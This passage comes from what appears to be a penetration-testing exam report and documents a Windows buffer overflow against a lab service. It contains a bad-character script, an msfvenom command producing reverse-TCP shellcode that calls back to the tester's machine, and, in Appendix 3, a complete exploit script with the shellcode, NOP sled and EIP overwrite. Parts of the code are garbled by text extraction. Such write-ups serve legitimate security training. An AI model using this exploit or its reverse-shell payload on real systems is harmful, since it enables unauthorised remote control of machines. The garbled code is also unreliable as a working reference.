"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" 
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" 
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" 
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" 
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" 
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" 
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" 
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" 
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" 
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" 
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0" 
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )input = filler + eip + offset + badchars + line feedinput = input.encode("utf-8") 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
s.connect(("10.10.193.95",31337)) 
s.send(input) 
s.close() 
print("done");
```
All of these characters were written to the stack, so the only bad character we have to avoid is 00:



I looked for the JMP ESP instruction within the executable:



Address 080414C3 has the instruction we want:



I generated shellcode with the following command:

```
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.102 LPORT=413 -f c 
–e x86/shikata_ga_nai -b "\x00"
```
I then added this, along with some NOP characters, to my final script, which can be found in Appendix 3. Running the Python script gives us a shell:



We are the admin user, with a high integrity shell:



SID



User Name

 $\overline{\text{oscp}-\text{bof-prop}\text{dmin}}$  5-1-5-21-3893667650-330590714-1497020926-1001

**GROUP INFORMATION** 



PRIVILEGES INFORMATION



Therefore we have gained full administrative access:

```
C:\Users\admin\Documents>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::1cd9:b7ec:526c:46dd%16
   IPv4 Address. . . . . . . . . . . : 10.10.193.95
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter isatap.eu-west-1.compute.internal:
   \begin{array}{lll} \texttt{Media State . . . . . . . . . } & \texttt{Media disconnected} \\ \texttt{Connection-specific DNS Suffix . : eu-west-1.compile.internal} \end{array}
```
Proof Screenshot: N/A

Completed Buffer Overflow Code:

Please see Appendix 3 for the complete Windows Buffer Overflow code

## 3.3 Maintaining Access

Maintaining access to a system is important to us as attackers, as ensuring that we can get back into a system after it has been exploited is invaluable. The maintaining access phase of the penetration test focuses on ensuring that once the focused attack has occurred (i.e. a buffer overflow), we can regain administrative access. Many exploits may only be exploitable once and we may never be able to get back into a system after we have already performed the exploit.

## 3.4 House Cleaning

The house cleaning portions of the assessment ensure that remnants of the penetration test are removed. Often fragments of tools or user accounts are left on an organization's computer which can cause security issues down the road. Ensuring that we are meticulous and no remnants of our penetration test are left over is important.

After collecting trophies from the exam network was completed, I removed all user accounts and passwords as well as the Meterpreter services installed on the system. Offensive Security should not have to remove any user accounts or services from the system.

# 4.0 Additional Items

### Appendix 1 - Proof and Local Contents:



## Appendix 2 - Metasploit/Meterpreter Usage

For the exam, I used my Metasploit/Meterpreter allowance on the following machine:

● 192.168.56.104

### Appendix 3 – Completed Buffer Overflow Code

```
import socket
```

```
# define shellcode 
buf = b""buf += b"\xd9\xc9\xba\x1d\x39\x0f\xed\xd9\x74\x24\xf4\x5e\x2b" 
buf += b"\xc9\xb1\x52\x31\x56\x17\x03\x56\x17\x83\xdb\x3d\xed" 
buf += b"\x18\x1f\xd5\x73\xe2\xdf\x26\x14\x6a\x3a\x17\x14\x08" 
buf += b"\x4f\x08\xa4\x5a\x1d\xa5\x4f\x0e\xb5\x3e\x3d\x87\xba" 
buf += b"\xf7\x88\xf1\xf5\x08\xa0\xc2\x94\x8a\xbb\x16\x76\xb2" 
buf += b"\x73\x6b\x77\xf3\x6e\x86\x25\xac\xe5\x35\xd9\xd9\xb0" 
buf += b"\x85\x52\x91\x55\x8e\x87\x62\x57\xbf\x16\xf8\x0e\x1f" 
buf += b"\x99\x2d\x3b\x16\x81\x32\x06\xe0\x3a\x80\xfc\xf3\xea" 
buf += b"\xd8\xfd\x58\xd3\xd4\x0f\xa0\x14\xd2\xef\xd7\x6c\x20" 
buf += b"\x8d\xef\xab\x5a\x49\x65\x2f\xfc\x1a\xdd\x8b\xfc\xcf" 
buf += b"\xb8\x58\xf2\xa4\xcf\x06\x17\x3a\x03\x3d\x23\xb7\xa2" 
buf += b"\x91\xa5\x83\x80\x35\xed\x50\xa8\x6c\x4b\x36\xd5\x6e" 
buf += b"\x34\xe7\x73\xe5\xd9\xfc\x09\xa4\xb5\x31\x20\x56\x46" 
buf += b"\x5e\x33\x25\x74\xc1\xef\xa1\x34\x8a\x29\x36\x3a\xa1" 
buf += b"\x8e\xa8\xc5\x4a\xef\xe1\x01\x1e\xbf\x99\xa0\x1f\x54" 
buf += b"\x59\x4c\xca\xfb\x09\xe2\xa5\xbb\xf9\x42\x16\x54\x13" 
buf += b"\x4d\x49\x44\x1c\x87\xe2\xef\xe7\x40\x07\xf8\xe3\x14" 
buf += b"\x7f\xfa\xeb\x15\x1d\x73\x0d\x7f\x0d\xd2\x86\xe8\xb4" 
buf += b"\x7f\x5c\x88\x39\xaa\x19\x8a\xb2\x59\xde\x45\x33\x17" 
buf += b"\xcc\x32\xb3\x62\xae\x95\xcc\x58\xc6\x7a\x5e\x07\x16" 
buf += b"\xf4\x43\x90\x41\x51\xb5\xe9\x07\x4f\xec\x43\x35\x92" 
buf += b"\x68\xab\xfd\x49\x49\x32\xfc\x1c\xf5\x10\xee\xd8\xf6" 
buf += b"\x1c\x5a\xb5\xa0\xca\x34\x73\x1b\xbd\xee\x2d\xf0\x17" 
buf += b"\x66\xab\x3a\xa8\xf0\xb4\x16\x5e\x1c\x04\xcf\x27\x23" 
buf += b"\xa9\x87\xaf\x5c\xd7\x37\x4f\xb7\x53\x47\x1a\x95\xf2" 
buf += b"\xc0\xc3\x4c\x47\x8d\xf3\xbb\x84\xa8\x77\x49\x75\x4f" 
buf += b"\x67\x38\x70\x0b\x2f\xd1\x08\x04\xda\xd5\xbf\x25\xcf" 
# nop sled 
nops = b"\x90" * 10 
filler = ('A" * 146).encode('utf-8")eip = b''\xc3\x14\x04\x08"#offset = ("C" * 4).encode("utf-8") 
line feed = ("\n'\n') .encode("utf-8")input = filler + eip + nops + buf + line feedprint(input) 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
s.connect(("10.10.193.95",31337)) 
s.send(input) 
s.close() 
print("done");
```
Appendix 4 – Other Exploit Code Modifications